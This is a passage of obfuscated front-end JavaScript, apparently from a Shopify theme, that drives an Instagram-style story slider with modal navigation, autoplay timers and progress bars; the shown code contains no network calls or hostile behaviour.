_0x4341a6(_0x2185c3-413,_0xbbc634-155,_0xbbc634-212,_0x2185c3)}_0x53a66b["addEventLi"+_0x428d82(5041,4553,4575,3831)](_0x4bb48d[_0x311576(3644,3023,3127,2743)],this[_0x311576(4353,3471,4785,6247)+_0x428d82(4767,3178,3384,2734)][_0x428d82(1548,762,1030,2512)](this))}),this[_0x4341a6(1800,1808,3691,2397)].addEventListener(_0x4341a6(3215,2631,4391,2572),this[_0x4430bf(955,3099,2108,96)+_0x4430bf(2002,1371,2095,887)][_0x4430bf(2757,3024,3106,5138)](this)),this.slider[_0x4341a6(3118,3783,5656,5525)+_0x4430bf(4404,4580,4425,5806)](_0x4bb48d[_0x4430bf(1933,4479,3548,3084)],this[_0x4341a6(6270,4352,3460,3342)+_0x4341a6(1919,1682,1671,-269)].bind(this)),document[_0x4430bf(1271,3817,3151,3991)+_0x4430bf(4176,6289,4425,4608)](_0x4bb48d[_0x4341a6(161,1233,715,2481)],_0x32ef72=>{function _0x5e4b69(_0x81d4ef,_0x2c6a74,_0x3bbf4b,_0x2679e2){return _0x4430bf(_0x81d4ef-313,_0x2c6a74-95,_0x2679e2- -1043,_0x2c6a74)}function _0x4603c9(_0xbbc0e3,_0x2ecc22,_0x3172cf,_0x30c7d0){return _0x4341a6(_0xbbc0e3-341,_0xbbc0e3- -1496,_0x3172cf-398,_0x2ecc22)}var _0x3c18c8={aGiHY:function(_0x4b7d61,_0x4f841c){function _0x2bd1f6(_0x232939,_0x186b35,_0x42c828,_0x39676d){return _0x1d57(_0x232939- -857,_0x42c828)}return _0x4bb48d[_0x2bd1f6(1137,650,548,2642)](_0x4b7d61,_0x4f841c)},yKmpG:function(_0x20f7c8,_0x154eff){return _0x4bb48d.TOXYY(_0x20f7c8,_0x154eff)}};if(this.modalOpen)if(_0x4bb48d[_0x5e4b69(3574,630,3045,2365)]!==_0x4bb48d[_0x5e4b69(4081,3051,4067,2828)])switch(_0x32ef72.key){case _0x4bb48d[_0x5e4b69(1903,271,231,967)]:this.closeModal();break;case _0x4bb48d[_0x5e4b69(-563,4,1588,734)]:this["storyPrevB"+_0x4603c9(1150,2419,435,1263)]();break;case _0x4bb48d[_0x5e4b69(1228,1341,-707,-46)]:this[_0x4603c9(2061,3968,2435,1662)+_0x5e4b69(1467,2930,-681,971)]()}else return _0x25c575(_0x141062[_0x4603c9(-197,46,-269,-2241)]||_0x3c18c8[_0x5e4b69(-1260,-542,2051,243)](_0x3c18c8[_0x5e4b69(2523,-767,3,1168)](_0x2f5a05,_0x14f99e)[_0x4603c9(1850,571,1619,2781)],_0x16361f[_0x4603c9(1071,-200,-678,-374)+"o"]))}),Shopify[_0x4341a6(49,1788,660,1748)]&&(document[_0x4341a6(4602,3783,4212,4753)+_0x4341a6(3608,5057,3019,3892)](_0x4bb48d.KlwWG,()=>{function _0x5b357b(_0x1fe036,_0x3569f4,_0x492c12,_0x155cd0){return _0x4341a6(_0x1fe036-336,_0x155cd0- -315,_0x492c12-442,_0x1fe036)}function _0x243b75(_0x4a5377,_0xc0ae8c,_0x1fb54e,_0x247a57){return _0x4341a6(_0x4a5377-284,_0x4a5377- -986,_0x1fb54e-215,_0xc0ae8c)}this[_0x243b75(3435,4313,2604,3539)+"s"](),this[_0x243b75(3157,3081,3166,2054)+_0x5b357b(2862,4662,4958,3313)]()}),document[_0x4430bf(4963,4778,3151,1596)+_0x4430bf(4745,3626,4425,2389)](_0x4430bf(3658,1941,2346,4040)+"ction:reorder",()=>{function _0x18e86d(_0x46fe2f,_0x2437a2,_0x2bfa47,_0x55d008){return _0x4341a6(_0x46fe2f-467,_0x2bfa47- -434,_0x2bfa47-405,_0x2437a2)}function _0x8ede10(_0x520fe8,_0x4313bc,_0x3d3fa2,_0x3e6a6a){return _0x4341a6(_0x520fe8-207,_0x4313bc- -1309,_0x3d3fa2-47,_0x3e6a6a)}if(_0x4bb48d[_0x8ede10(5169,3381,3300,1369)](_0x4bb48d.UUAqf,_0x4bb48d.yXBVk))return _0x4649ed;this[_0x18e86d(2550,5967,3987,4602)+"s"](),this[_0x8ede10(2623,2834,1260,1573)+_0x8ede10(1232,2319,1436,4151)]()}))}autoplay(){var _0x501ea4={EFkJn:"4|7|1|0|3|"+_0xd69bd4(1324,932,1066,286),zZUAl:function(_0x5c27c0,_0x3fd9be){return _0x5c27c0-_0x3fd9be},BByDR:function(_0x137ac6,_0x1f0984,_0x516a1e){return _0x137ac6(_0x1f0984,_0x516a1e)},rmkiG:_0xd69bd4(2958,1090,4100,3709)+_0xd69bd4(791,580,2558,-1146),hngCe:"aria-expanded",yqzmZ:"header-wrapper--bord"+_0xd69bd4(2651,2399,3624,795),CgulN:function(_0x5ce75a,_0x503085){return _0x5ce75a===_0x503085},edJQQ:_0xd69bd4(3643,2477,3080,3176),ydkBt:function(_0x5942a5,_0x4ceffd){return _0x5942a5(_0x4ceffd)},uKMoR:_0xd69bd4(3769,5182,4337,5445)+_0x3e57be(753,44,254,928),LWGaq:function(_0x851f97,_0x49bcfe){return _0x851f97*_0x49bcfe},gICqE:function(_0x3fb7b0,_0x446206){return _0x3fb7b0(_0x446206)},mmTeK:_0xd69bd4(3052,1364,2772,3384)+_0x3e57be(2451,1978,-1,2017)};let _0x56f2fd=this[_0xd69bd4(2527,2320,1264,2171)+"y"],_0x4d775d=_0x501ea4[_0x3e57be(-156,2087,1645,1796)](parseInt,_0x56f2fd[_0x3e57be(3693,4817,4226,3853)].activeMediaIndex),_0xe53d08=_0x56f2fd[_0x3e57be(2180,1175,2099,2232)+_0xd69bd4(2375,2815,1736,706)](_0x501ea4.uKMoR)[_0x4d775d],_0x43240e=_0x501ea4.LWGaq(_0x501ea4.gICqE(parseInt,_0xe53d08.getAttribute(_0x501ea4[_0xd69bd4(3892,5294,2584,3868)])),7884+-2*-698+-8280);this[_0xd69bd4(3703,3236,2547,2245)+"ressBars"](_0x4d775d);function _0x3e57be(_0x4e086e,_0x17112e,_0x442658,_0x2e2b79){return _0x28ed8b(_0x4e086e-376,_0x17112e,_0x442658-239,_0x2e2b79-626)}this[_0x3e57be(5028,3499,5151,3401)+"artTime"]=Date[_0x3e57be(815,2650,1705,2278)]();function _0xd69bd4(_0x4d3a1f,_0x2bb0c0,_0x45798c,_0x16d20d){return _0xcfc1fc(_0x4d3a1f- -796,_0x45798c,_0x45798c-468,_0x16d20d-332)}this[_0x3e57be(4197,1198,4073,3004)+_0x3e57be(3466,3501,1863,1538)]=setTimeout(()=>{function _0x1ed161(_0x1d11a8,_0x1450e3,_0x29b1bc,_0x3eb018){return _0x3e57be(_0x1d11a8-196,_0x1d11a8,_0x29b1bc-378,_0x29b1bc- -497)}function _0xeb5671(_0x54c27d,_0x2a6ca3,_0x2bfe94,_0x3d15e5){return _0x3e57be(_0x54c27d-123,_0x2bfe94,_0x2bfe94-260,_0x2a6ca3-402)}if(_0x501ea4.CgulN("NMRNz",_0x501ea4.edJQQ))for(var _0xc11bef=_0x501ea4[_0x1ed161(364,781,864,2867)][_0xeb5671(5393,5142,3532,4167)]("|"),_0x3876aa=0;;){switch(_0xc11bef[_0x3876aa++]){case"0":this[_0xeb5671(1844,2564,737,1912)][_0xeb5671(2665,2581,1544,3734)][_0xeb5671(2535,3668,1921,2449)]("menu-open");continue;case"1":_0x4c50ef[_0x1ed161(2645,3955,3107,4231)+_0xeb5671(1294,1689,1711,787)].style.setProperty(_0x1ed161(3422,5706,3737,2938)+_0xeb5671(967,2937,1475,1676)+"tion",_0x4b3dd2(_0x501ea4.zZUAl(this[_0xeb5671(2372,2564,1132,2362)].getBoundingClientRect()[_0x1ed161(2769,2515,3529,2408)],this[_0xeb5671(6298,4374,3946,3370)+"et"]))+"px");continue;case"2":_0x501ea4[_0xeb5671(582,1717,3525,3306)](_0x4c049b,this[_0xeb5671(6267,4981,6810,6838)+"sToggle"],_0x51a740);continue;case"3":_0x206272(()=>{function _0x5d5e39(_0x2507e5,_0x167c36,_0x4415b0,_0x3fe30a){return _0x1ed161(_0x3fe30a,_0x167c36-215,_0x167c36-870,_0x3fe30a-237)}function _0x472b93(_0x1e8cc5,_0x10d773,_0xcca70,_0x2fe676){return _0xeb5671(_0x1e8cc5-29,_0x10d773-48,_0xcca70,_0x2fe676-182)}this[_0x5d5e39(3519,4952,5873,3299)+_0x5d5e39(4823,3928,4305,5129)].classList[_0x472b93(5197,3716,2610,3161)](_0x472b93(4775,3057,2901,5034)+"ng")});continue;case"4":this[_0xeb5671(2954,2564,1165,2110)]=this[_0x1ed161(1889,1371,1665,273)]||_0x5e417b[_0x1ed161(3446,1967,1735,198)+_0xeb5671(3041,2128,1461,3206)](_0x501ea4[_0xeb5671(3299,4670,6579,3314)]);continue;case"5":_0x2a6d79[_0xeb5671(4818,3027,1957,4667)][_0x1ed161(1168,1501,1682,3335)].add("overflow-hidden-"+this.dataset[_0x1ed161(126,360,2085,1005)]);continue;case"6":_0x539142[_0x1ed161(-225,1046,586,2030)+"te"](_0x501ea4[_0x1ed161(1773,-560,1192,2338)],!0);continue;case"7":this[_0x1ed161(2791,2101,3475,1798)+"et"]=this[_0xeb5671(6371,4374,4737,4790)+"et"]||this[_0xeb5671(-626,1392,-136,1891)](_0x1ed161(1719,2500,1099,2685)+_0xeb5671(5916,4817,4540,3457))[_0xeb5671(3385,2581,2747,4334)][_0xeb5671(4285,2600,3662,3020)](_0x501ea4[_0x1ed161(3531,-191,1670,2812)])?-4663*-2+-3123*-1+-12448:-2239*4+1*-8814+17770*1;continue}break}else this[_0x1ed161(2086,3475,2683,2501)+_0x1ed161(3326,1139,1772,3028)]()},_0x43240e)}[_0x28ed8b(658,1448,-103,620)+_0xcfc1fc(2586,1042,814,1131)](){var _0x4ec354={};_0x4ec354.Cvvlg=function(_0xc9d41,_0xe811b7){return _0xc9d41===_0xe811b7},_0x4ec354[_0x2a5682(1231,1734,2469,1888)]=function(_0x263559,_0x4ce1fa){return _0x263559-_0x4ce1fa};function _0x2a5682(_0x53a672,_0x286543,_0x624d88,_0x435c5c){return _0xcfc1fc(_0x624d88-351,_0x53a672,_0x624d88-55,_0x435c5c-396)}var _0x345418=_0x4ec354;function _0x2ad82c(_0x4f7f9b,_0x3281fe,_0xa6e0ff,_0x3e1e12){return _0xcfc1fc(_0x4f7f9b- -838,_0xa6e0ff,_0xa6e0ff-116,_0x3e1e12-185)}let _0x40492b=this.activeStory;_0x345418[_0x2a5682(4398,2446,2461,2059)](_0x40492b.dataset[_0x2a5682(-63,448,1485,-291)+_0x2ad82c(1819,879,3332,795)],"0")?this[_0x2a5682(6991,4579,5216,3280)+_0x2a5682(2799,6528,4586,4368)](_0x345418[_0x2a5682(1118,2511,2469,3666)](this[_0x2a5682(2989,3803,3463,2442)+"x"],-3032+-13*709+12250)):this["changeActi"+_0x2ad82c(914,-638,91,163)](_0x345418[_0x2a5682(3004,2058,2469,1738)](parseInt(_0x40492b.dataset[_0x2ad82c(296,306,1826,1086)+_0x2a5682(2449,3006,3008,1186)]),1*-8440+7269+1*1172))}["storyNextB"+_0x28ed8b(3101,820,1411,1643)](){function _0x47b357(_0x23667f,_0x4883f2,_0x1d28ac,_0x4f3e40){return _0xcfc1fc(_0x4883f2- -1095,_0x1d28ac,_0x1d28ac-90,_0x4f3e40-4)}var _0x3eb036={mPZDJ:function(_0x549a83,_0x5eaf62,_0xd4ec25){return _0x549a83(_0x5eaf62,_0xd4ec25)},gpnAY:function(_0x2e9eae,_0x38befc){return _0x2e9eae+_0x38befc},qJSdZ:_0x18c0bd(3484,2879,873,2813),yEDJj:_0x47b357(-1106,626,-201,2169),CYOGu:_0x47b357(2463,1662,1874,-86),YCzpd:function(_0x57ef62,_0x4a59e8){return _0x57ef62===_0x4a59e8},UaaPC:_0x47b357(2064,2304,1782,951),TRYbS:function(_0xa93df4,_0x1f29bb){return _0xa93df4(_0x1f29bb)}};let _0x4f4122=this[_0x47b357(3175,2228,1928,3183)+"y"];function _0x18c0bd(_0x1ea191,_0x4583fc,_0x3c7cdd,_0x1f0488){return _0xcfc1fc(_0x1f0488- -1195,_0x4583fc,_0x3c7cdd-31,_0x1f0488-368)}_0x3eb036[_0x47b357(4315,2409,4150,1463)](_0x4f4122[_0x47b357(3115,3075,2128,4843)]["activeMedi"+_0x18c0bd(2311,1600,-285,1462)],_0x4f4122[_0x18c0bd(2493,3738,4464,2975)][_0x18c0bd(308,2063,2105,1291)+_0x18c0bd(1709,1276,-1476,302)])?this[_0x18c0bd(3353,4607,5679,3670)+_0x18c0bd(1591,3260,3740,3040)](_0x3eb036[_0x47b357(4274,2716,3994,1834)](this.activeIndex,1)):_0x3eb036[_0x47b357(2033,2409,1554,2189)]("SliKN",_0x3eb036.UaaPC)?this["changeActi"+_0x18c0bd(-333,-261,506,557)](_0x3eb036.gpnAY(_0x3eb036.TRYbS(parseInt,_0x4f4122.dataset["activeMedi"+_0x18c0bd(287,1514,2708,1462)]),2*-1699+-7975+11374)):_0x3eb036[_0x47b357(723,1748,-3,78)](_0x481bf7,_0x4ad614[_0x186557],_0x3eb036[_0x47b357(4103,2716,2411,4030)](_0x3eb036[_0x18c0bd(4259,1959,4561,2616)](_0x3eb036.gpnAY("("+(_0x59f8eb?_0x3eb036[_0x47b357(499,1188,-167,-367)]:_0x3eb036[_0x18c0bd(4287,1770,4102,3776)]),_0x3eb036.CYOGu),_0x8080f3),_0x18c0bd(1899,3822,2615,3485)))}[_0xcfc1fc(2601,4083,3197,2648)+_0x28ed8b(3607,1785,3966,3695)](_0x267456){function _0x27c938(_0x19f530,_0x5147fc,_0x5c87f1,_0x5c6d7b){return _0x28ed8b(_0x19f530-226,_0x19f530,_0x5c87f1-206,_0x5c6d7b-255)}var _0x3d4661={pWYPZ:function(_0x49affd,_0x1ece5d){return _0x49affd(_0x1ece5d)}};let _0xfe062a=_0x3d4661.pWYPZ(parseInt,_0x267456["currentTar"+_0x27c938(3265,1966,962,2865)].dataset[_0x27c938(2134,3833,4958,3656)]);function _0x2c7196(_0x29b769,_0x533001,_0x343964,_0x25eda3){return _0xcfc1fc(_0x29b769- -1274,_0x25eda3,_0x343964-425,_0x25eda3-102)}this["changeActi"+_0x2c7196(2961,3275,2307,4793)](_0xfe062a)}["changeActi"+_0x28ed8b(2553,1397,1785,3292)](_0x2e99be){function _0x13269b(_0x44b818,_0x4bf4f7,_0x3b7910,_0x2c5f60){return _0x28ed8b(_0x44b818-214,_0x3b7910,_0x3b7910-224,_0x2c5f60-669)}var _0x5b22cc={EiISe:function(_0x35d59b,_0xedadc4){return _0x35d59b(_0xedadc4)},pAAsp:function(_0x299c32,_0x4cb294){return _0x299c32===_0x4cb294},avNwy:function(_0x252d5e,_0x23b538){return _0x252d5e>=_0x23b538},iEeCl:function(_0x4b2f99,_0x574b84){return _0x4b2f99>=_0x574b84},dgvXU:function(_0x129bab,_0x3fb03a){return _0x129bab===_0x3fb03a},sjjTf:function(_0x5ebd84,_0x2b9355){return _0x5ebd84(_0x2b9355)},OxoPV:_0x386f1a(4175,2284,4660,4914)+"t",CFTeL:function(_0x9a3dd7){return _0x9a3dd7()},WQyLP:function(_0x495606,_0x461473){return _0x495606<_0x461473},TBHyU:function(_0x185792,_0x264ba1){return _0x185792>_0x264ba1},swlvQ:_0x13269b(3022,2521,1588,3553),TrapW:"Iauxl",PZrRj:".insta-sto"+_0x386f1a(1776,1706,2789,3091)+_0x13269b(21,3199,487,1574),bQinQ:function(_0x100816,_0x31386c){return _0x100816!==_0x31386c},bmhaS:_0x13269b(3257,3669,2330,2973),cfOXd:"AugIa",xUNPw:_0x13269b(450,4061,1788,2134),yRArS:_0x13269b(1745,1575,-591,826)+"y__progres"+_0x13269b(4452,5500,4469,4751)+_0x13269b(1737,1645,1718,3619),PexIo:_0x386f1a(4739,3783,4792,5362)+_0x386f1a(1419,2543,2918,1247),eITmc:"data-type",CrIRM:_0x386f1a(4841,6400,3160,4360),ggElY:_0x386f1a(2058,2022,1583,3972),oWXtM:"XlBmb",lgryd:_0x386f1a(1190,-420,153,791),gSnbf:_0x386f1a(2768,1509,1848,952),pJtkY:function(_0x525bd1,_0xf932fe){return _0x525bd1*_0xf932fe},OSKLL:function(_0x35cb9d,_0x52caa9,_0x4ea841){return _0x35cb9d(_0x52caa9,_0x4ea841)}};if(clearTimeout(this.autoplayTimeout),_0x2e99be>this[_0x13269b(6380,6150,4914,4762)]||_0x5b22cc[_0x386f1a(1649,186,3655,-357)](_0x2e99be,0))return;let _0x1de1d5=this.stories[this.activeIndex],_0x34dae5=_0x5b22cc[_0x13269b(3240,2746,1908,2955)](parseInt,_0x1de1d5[_0x386f1a(4344,4012,4845,5437)][_0x13269b(1840,-902,1066,860)+_0x13269b(358,1931,1797,2383)]);if(_0x1de1d5[_0x386f1a(4344,5327,6004,6052)][_0x386f1a(5181,3443,4793,4385)]===_0x386f1a(2768,1841,2195,1334)||_0x5b22cc[_0x13269b(4990,5697,6645,4712)](_0x34dae5,0))if(_0x5b22cc.pAAsp(_0x5b22cc[_0x386f1a(3028,3732,4375,5052)],_0x5b22cc.TrapW))_0x2fc218(_0x155cc8)?_0x15f699[_0x322a43]=_0x2b82b9[_0x386f1a(2509,3981,4074,1093)]():_0x5b22cc[_0x386f1a(5172,4250,6062,4454)](_0x3cc28c,_0x43fa4e)?_0x55e34d[_0x277719]=_0x489d0e({},_0x5b22cc.EiISe(_0x12ab79,_0x267a70[_0x33b746])?_0x4f050a[_0x4fef20]:{},_0x435d25):_0x4dbb7b[_0x29427f]=_0x596279;else{let _0x45c9c2=_0x1de1d5[_0x386f1a(2723,4547,699,3346)+_0x386f1a(3345,3296,4850,4416)](_0x5b22cc[_0x13269b(3055,3507,1847,1537)])[_0x34dae5];if(_0x45c9c2)if(_0x5b22cc[_0x13269b(2488,5012,2914,3900)](_0x5b22cc[_0x13269b(-342,3036,1775,1585)],_0x5b22cc[_0x13269b(1012,3241,1369,1961)])){if(_0x45c9c2[_0x386f1a(2670,2920,3668,4486)][_0x386f1a(3564,3240,3983,3627)](_0x386f1a(1274,-94,1472,1643)+_0x386f1a(1403,253,923,151)+_0x13269b(1579,1358,3610,2444)+"tive"),_0x5b22cc[_0x386f1a(5160,3509,6072,4970)](_0x2e99be,this[_0x13269b(1155,4824,1883,2838)+"x"]))if(_0x5b22cc[_0x13269b(4827,3123,3257,4674)](_0x13269b(3374,997,3695,1668),_0x5b22cc[_0x386f1a(3739,4202,5348,5159)])){var _0x3c068d=_0x279957[_0x386f1a(4180,3771,5405,2589)+"d"];if(_0x2d35ad.is(_0x3eacb6)&&_0x3c068d){var _0x4de73a=_0x48bf5f[_0x386f1a(3586,4675,4493,2572)](!0),_0x55c58b=_0x504704.getEnd();if(_0x5b22cc[_0x386f1a(1345,2147,581,1716)](_0x4de73a,1061*6+-7541*-1+-13907)&&_0x5b22cc.avNwy(_0x659d93,_0x55c58b)||_0x5b22cc.iEeCl(_0x4de73a,_0x55c58b)&&_0x5b22cc[_0x386f1a(5122,5861,3714,5942)](_0x565c0b,-3*-628+-5*1099+-3611*-1))return _0x3c068d}return _0x17d594[_0x386f1a(2288,3687,2839,1279)]}else _0x45c9c2[_0x13269b(3337,1175,2097,2222)][_0x13269b(3434,4248,4332,3309)](_0x5b22cc.yRArS)}else this[_0x13269b(1981,4295,4054,3381)]()}let _0x76de6c=_0x1de1d5[_0x386f1a(2723,4023,1571,3658)+"torAll"](_0x5b22cc[_0x13269b(5191,4864,5844,4378)])[_0x34dae5];if(_0x76de6c&&_0x5b22cc.pAAsp(_0x76de6c[_0x13269b(5554,2761,2050,3527)+"te"](_0x5b22cc[_0x386f1a(1443,-245,3182,3461)]),_0x386f1a(2218,749,3919,2811)))if(_0x5b22cc[_0x386f1a(4348,3355,5026,5245)](_0x5b22cc[_0x13269b(705,3007,1449,1363)],_0x5b22cc.CrIRM)){var _0x48024a=_0x5b22cc.EiISe(_0x5783ee,0);return _0x48024a&&_0x5b22cc[_0x386f1a(3403,5028,2348,2497)](_0x7e4c7f,_0x419742(_0x48024a[_0x386f1a(1296,-329,905,-550)],_0x5b22cc[_0x386f1a(3403,1716,3672,1711)](_0x14fefa,_0x5b22cc[_0x386f1a(4210,2922,5183,5038)])))||3313+-1*5003+338*5}else{let _0x1fd145=_0x76de6c[_0x13269b(3382,3871,2308,2275)+_0x386f1a(2217,2375,406,1869)](_0x13269b(3412,3485,2784,1770));if(_0x1fd145)if(_0x5b22cc.ggElY===_0x5b22cc.ggElY){if(_0x1fd145[_0x386f1a(2105,1120,3039,1060)](),!this.isPaused)if(_0x5b22cc[_0x386f1a(5122,5007,3889,4911)](_0x5b22cc.oWXtM,_0x5b22cc.lgryd)){var _0x2e2f0f={sOMoU:function(_0x3034ad,_0x11cb0a){return _0x3034ad(_0x11cb0a)},MuTVC:function(_0x3b645c){return _0x3b645c()},HuEbv:function(_0x2318d3,_0x80dc4f){return _0x2318d3(_0x80dc4f)},kXGFZ:function(_0x224cf6){return _0x5b22cc.CFTeL(_0x224cf6)}};_0xb46834.Scroll[_0x13269b(3687,5608,3943,4139)](_0x4ecee8,_0x404651,_0x626c13,function(){function _0x13dd04(_0xd88a79,_0x22aee1,_0x291d91,_0xc86a48){return _0x386f1a(_0x22aee1- -1174,_0xd88a79,_0x291d91-348,_0xc86a48-26)}var _0x4cad25=_0x2e2f0f[_0x211210(167,739,1589,2)](_0x1d18a4,_0x1f4566[_0x211210(627,2262,3453,1444)](_0x2e2f0f.MuTVC(_0x1dbb15)));_0x2e2f0f[_0x13dd04(2123,93,-295,1528)](_0x1841a9,_0x3feb20?_0x265133(_0x4cad25,_0x189ffe):_0x4cad25);function _0x211210(_0x35b5f5,_0x41b24d,_0x399827,_0x1948eb){return _0x13269b(_0x35b5f5-277,_0x41b24d-176,_0x1948eb,_0x41b24d- -869)}_0x4f7be1&&_0x2e2f0f[_0x13dd04(2307,1351,2282,2305)](_0x56aeea)})}else _0x1fd145[_0x13269b(3571,6049,4886,4561)+"e"]=0}else _0x562700[_0x386f1a(4798,3805,3325,4611)+_0x386f1a(2477,2646,4290,715)]("open")}function _0x386f1a(_0x47f5f3,_0x388254,_0x29871f,_0x525c74){return _0xcfc1fc(_0x47f5f3-174,_0x388254,_0x29871f-137,_0x525c74-98)}this.activeIndex=_0x2e99be,this[_0x386f1a(3497,2159,1951,5442)+"y"]=this[_0x13269b(1859,1988,4094,3119)][this[_0x386f1a(3286,2896,1848,2617)+"x"]],this.stories.forEach(_0x48ad2e=>{function _0x37fcba(_0x2f5777,_0x113657,_0x43a7d6,_0x56abcc){return _0x13269b(_0x2f5777-352,_0x113657-124,_0x2f5777,_0x56abcc- -899)}function _0xfdc37d(_0x155a95,_0x8a773f,_0x24bd2b,_0x54adc7){return _0x13269b(_0x155a95-383,_0x8a773f-191,_0x8a773f,_0x155a95- -206)}_0x48ad2e.classList[_0x37fcba(4075,3447,937,2217)](_0xfdc37d(620,975,2507,-1196)+_0xfdc37d(3648,4269,3139,1849))}),this.activeStory[_0x13269b(3099,947,3559,2222)].add(_0x13269b(-1104,1979,1527,826)+_0x386f1a(4302,5355,2304,5967)),this[_0x13269b(2001,4594,1193,3049)+"y"][_0x386f1a(4344,6165,4881,2803)][_0x386f1a(5181,5913,5267,7169)]=_0x5b22cc.gSnbf,this.slider.style[_0x13269b(3788,1962,4086,2846)]=_0x386f1a(3065,3124,4294,4207)+_0x13269b(5041,5551,2085,3700)+_0x386f1a(1211,672,740,1904)+_0x386f1a(2067,1774,1529,550)+_0x5b22cc[_0x13269b(2316,2649,4794,2752)](this.activeIndex,isRtl?1:-(5866+-3555*1+-2310))+"))";let _0x44929a=_0x5b22cc.OSKLL(parseInt,this[_0x13269b(2987,1484,2103,3049)+"y"][_0x13269b(4913,3208,5746,3896)][_0x386f1a(1308,2745,1178,132)+_0x386f1a(2831,2596,1449,1084)],10);this[_0x13269b(3200,3448,3031,4591)+_0x386f1a(1926,392,2194,1916)](_0x44929a),this[_0x386f1a(4673,6662,2967,4326)+_0x13269b(1262,1681,942,1485)](_0x44929a)}[_0x28ed8b(2691,4581,3604,3922)+"veMedia"](_0x234415){var _0x40e840={cKsDP:_0x109055(2802,4631,3655,2851),RdzbM:function(_0x1285d0,_0x7af5af){return _0x1285d0(_0x7af5af)},oZrEw:_0x109055(3137,2961,4601,4136)+_0x7f4dee(1815,327,1394,166),qFEhV:_0x109055(2470,2947,2957,649),fwPCR:_0x109055(1266,2915,128,886),wkdFy:_0x109055(692,-1128,850,338)+"nt",xCSSc:function(_0x5862a3,_0x4eb206){return _0x5862a3===_0x4eb206},XMXNE:"slider-counter__link"+_0x7f4dee(2332,-744,1243,1138),MEhfL:_0x109055(2177,1364,155,1035),tZWEF:function(_0x43ee19,_0x17e388){return _0x43ee19(_0x17e388)},gXsGV:function(_0x2b7c3e,_0x3066bf){return _0x2b7c3e!==_0x3066bf},YNaVP:_0x109055(4029,3607,2709,2969),NOmeg:_0x109055(2780,4397,3577,4657),TElom:function(_0x31cfc6,_0x3e3258){return _0x31cfc6<_0x3e3258},PtPqk:function(_0x5e6898,_0x5caba9){return _0x5e6898/_0x5caba9},IlmJU:function(_0x227c4b,_0x4cb28a,_0x591004,_0xe352e8){return _0x227c4b(_0x4cb28a,_0x591004,_0xe352e8)},lHKsw:function(_0x3f1057,_0x3c0467,_0x2775ed){return _0x3f1057(_0x3c0467,_0x2775ed)},IcpVL:_0x7f4dee(6073,2980,4157,4063),OxvLy:function(_0x3f42a,_0x486c3e){return _0x3f42a===_0x486c3e},KiQhz:function(_0x27d959,_0x5c5b9c){return _0x27d959===_0x5c5b9c},EDuBx:_0x109055(3973,2795,4803,4889),oyKaR:function(_0x117880,_0xbdc7aa){return _0x117880===_0xbdc7aa},ptsAA:function(_0x2fd011,_0x1cd51e){return _0x2fd011(_0x1cd51e)},MFnXs:function(_0xf34a58,_0x1f2885){return _0xf34a58<_0x1f2885},DaTbW:_0x109055(3848,5252,4499,4150),YBdqC:_0x7f4dee(2250,905,2868,3884),kDgbH:function(_0x424672,_0xc0641e){return _0x424672===_0xc0641e},hBPBv:"RYxyQ",fUHyN:_0x109055(3787,3e3,3436,2467)+_0x7f4dee(275,-767,972,-752),koQcr:_0x109055(457,-803,-992,-590),kdllX:_0x7f4dee(3309,4379,3611,3367),YhAOC:function(_0x1b985d,_0x1302bb){return _0x1b985d!==_0x1302bb},JUnid:_0x7f4dee(1748,5371,3723,5223),jKwgc:function(_0x3a61b0,_0xe434cb){return _0x3a61b0===_0xe434cb},xwNtx:_0x109055(3864,4222,4783,2425),OvliN:_0x7f4dee(2460,2828,963,1134),xqTOZ:_0x7f4dee(5421,3245,4292,6209)+"ry__prev",cMsWp:_0x7f4dee(5892,4228,4292,5786)+_0x7f4dee(3304,2631,4452,2490)};if(_0x40e840[_0x7f4dee(5574,4554,4765,4545)](clearTimeout,this[_0x7f4dee(1290,3809,3048,1532)+_0x7f4dee(302,2782,1582,3487)]),_0x40e840.MFnXs(_0x234415,6983+593*14+-1019*15))if(_0x40e840[_0x109055(1844,1440,3066,1646)]===_0x40e840[_0x7f4dee(1474,2534,1667,508)])for(var _0x32abe5=_0x40e840[_0x7f4dee(4368,3300,4511,5239)].split("|"),_0x5908f3=3176+-2967*-2+-9110*1;;){switch(_0x32abe5[_0x5908f3++]){case"0":_0x40e840[_0x7f4dee(2743,4869,3286,2114)](_0x2945d5,this["autoplayTi"+_0x7f4dee(1512,2250,1582,2184)]);continue;case"1":_0x24dd11[_0x7f4dee(1974,2027,2669,2579)][_0x7f4dee(3711,2394,2223,1298)].remove(_0x40e840[_0x7f4dee(1674,3590,2427,3519)]);continue;case"2":this[_0x109055(1589,-398,1962,1511)][_0x7f4dee(5260,3742,3897,2126)][_0x7f4dee(5488,4915,4276,3240)]=_0x40e840[_0x7f4dee(5872,2604,4010,2564)];continue;case"3":this[_0x7f4dee(869,3696,2276,509)+"torAll"](_0x40e840[_0x109055(3657,2145,1956,5626)])[_0x7f4dee(1308,2278,3324,5167)](_0x378156=>{function _0x35f7af(_0x15863c,_0x4e1d44,_0x18ad9f,_0x261f1b){return _0x7f4dee(_0x15863c,_0x4e1d44-500,_0x261f1b-275,_0x261f1b-131)}_0x378156[_0x35f7af(1963,199,2501,1933)]()});continue;case"4":this[_0x7f4dee(5898,6119,4460,2813)]=!1;continue}break}else return;function _0x7f4dee(_0x55bfea,_0x2d3d18,_0x15b043,_0x207c89){return _0xcfc1fc(_0x15b043- -273,_0x55bfea,_0x15b043-197,_0x207c89-13)}let _0x2e8ae2=this.activeStory,_0x4e5e4d=_0x40e840[_0x7f4dee(6720,3315,4765,2820)](parseInt,_0x2e8ae2[_0x7f4dee(2818,3727,3897,4461)][_0x7f4dee(1299,1316,2213,4014)+"ndex"]);if(_0x234415>_0x4e5e4d){if(_0x40e840[_0x109055(3154,4851,2290,1467)](_0x109055(2777,2055,3967,1285),_0x40e840[_0x109055(573,873,-641,-328)]))return;_0x322019[_0x7f4dee(3227,3128,2223,1585)].remove(_0x109055(1035,1756,-29,-867)+"nter__link"+_0x109055(738,-724,-732,-159)),_0x348087[_0x7f4dee(2625,5072,4351,4272)+_0x109055(1525,231,3539,929)](_0x40e840.wkdFy),!_0x515928[_0x109055(1718,3164,3451,1151)][_0x7f4dee(1660,4067,2242,406)](_0x109055(2367,2817,1032,3505))&&(_0x40e840[_0x109055(4242,5092,5424,2465)](_0x20351c,_0x27e176)&&(_0x5685e0[_0x109055(1718,1051,2565,1017)][_0x109055(2805,4811,3843,2196)](_0x40e840[_0x109055(3693,3996,4077,1826)]),_0x29ce0d[_0x7f4dee(-307,3094,1127,3038)+"te"](_0x40e840[_0x7f4dee(-255,2880,960,1399)],_0x7f4dee(2695,773,2321,3160))),_0x147330++)}_0x2e8a